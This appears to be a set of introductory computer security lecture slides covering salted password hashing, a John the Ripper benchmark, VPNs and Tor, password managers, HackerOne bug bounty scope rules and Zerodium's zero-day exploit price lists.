

## Hashing - Problem

Download Links for WPA tables:



### Hashing  $+$  Salt =  $<$ 3

- Database stores **(username, salt, hash)**
- The salt is randomly generated when the user registers
- Check hash(salt + password) ==  $hash\_in_d$
- In practice, PBKDF2, bcrypt and scrypt are all safe



John The Ripper (1.9.0 jumbo 1) cracking "mamma" laptop: Intel(R) Core(TM) i5-8350U CPU @ 1.70GHz, 1896 Mhz, 4 Core(s), 8 Logical

# Personal Security

#### VPN

- Sends all your traffic encrypted through a VPN server.
- Your ISP can not see which website you visit, but can know you are using a VPN
- Websites, like Netflix, tries to block VPNs

#### **How a VPN works**



Image source: [https://www.yellowstonecomputing.net/uploads/2/2/1/6/22165724/how-a-vpn-works-infographic-730x484\\_orig.png](https://www.yellowstonecomputing.net/uploads/2/2/1/6/22165724/how-a-vpn-works-infographic-730x484_orig.png)



- Sends traffic encrypted through multiple nodes (IPs)
- Much harder to track
- Doesn't help if you still login to Facebook
- Blocked by many websites
- More importantly, it can hide servers!





#### Password management

- I currently have over 100 passwords
- Humans are bad at picking passwords
	- Do rules help? 10 Characters, upper and lowercase, numbers, specials.
	- Password1!
- Have your password or email been stolen? <https://haveibeenpwned.com/>

### Password managers

- Online: LastPass, 1password
- Offline: KeePass, pwsafe
- Not only good for storing, but also generating
- Can we trust them?

#### Detecting bad applications

Hej! Här kommer ditt nya lösenord

Användarnamn: 19940328xxxx Lösenord: mysupersecretpassword

Hälsningar,

# **Bounty hunting**

#### **hackerone**

**FOR BUSINESS** 

**FOR HACKERS** 

**HACKTIVITY COMPANY** 

**TRY HACKERONE** 

Please review our security writeup before submitting reports: https://blockchain.info/wallet/security

#### **SCOPE**

The following items can be reported to us through HackerOne, but are out of scope for bounty rewards:

- Vulnerabilities related to 3rd-party software (e.g. Java, plugins, extensions) are not in scope.
- Minor issues, e.g. cookie flags and auto-complete fields are out of scope.
- Open URL Redirects

The following commonly reported items are known to us and should not be reported:

- Open redirect at blockchain.info/r. unless you devise a way to bypass the warning screen
- The same email address can be used to register multiple wallet accounts -- this is intentional.
- https://en.bitcoin.it/wiki/ and the en.bitcoin.it domain are NOT owned by Blockchain and therefore are NOT in scope.
- Support for HTTP methods such as OPTIONS does not constitute a vulnerability by itself; please ONLY submit findings related to this if you identify specific vulnerabilities.

\$50 Minimum bounty \$17,150 Total bounties paid \$100

**Program Statistics** 

Average bounty

 $$400 - $1,600$ Top bounty range

49 Reports resolved

 $71$ Hackers thanked

## 0-day market

- Big security vulnerabilities in Windows, Linux, MacOS, etc.
- 0-day means 0 days of warning before attacking



\* All payouts are subject to change or cancellation without notice, at the discretion of ZERODIUM. All trademarks are the property of their respective owners.

2017/09 @ zerodium.com



#### **Tor Browser Bounty**



Dec. 1, 2017 - ZERODIUM's Tor Browser Bounty has now expired. ZERODIUM is still accepting/acquiring new Tor Browser exploits through its standard zero-day acquisition program.

Sep. 13, 2017 - ZERODIUM, the premium zero-day acquisition platform, announces and hosts a Tor Browser Zero-Day Bounty. ZERODIUM will pay a total of one million U.S. dollars (\$1,000,000) in rewards to acquire zero-day exploits for Tor Browser on Tails Linux and Windows. The bounty is open until November 30th, 2017 at 6:00pm EDT, and may be terminated prior to its expiration if the total payout to researchers reaches one million U.S. dollars (\$1,000,000).

With the increased number (and effectiveness) of exploit mitigations on modern systems, exploiting browser vulnerabilities is becoming harder every day, but still, motivated researchers are always able to



\* All payouts are subject to change or cancellation without notice, at the discretion of ZERODIUM. All trademarks are the property of their respective owners, 2017/08 @ zerodium.com

